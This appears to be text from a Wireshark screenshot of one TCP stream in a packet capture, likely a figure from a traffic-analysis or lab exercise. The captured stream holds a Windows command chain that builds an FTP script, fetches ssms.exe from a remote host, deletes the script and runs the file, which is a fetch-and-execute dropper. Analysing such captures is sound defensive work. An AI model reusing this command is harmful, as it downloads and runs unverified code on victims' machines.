 Wireshark · Follow TCP Stream (tcp.stream eq 2) · traffic_kb01_a.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.e
xe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes)
Show data as ASCII
Stream 2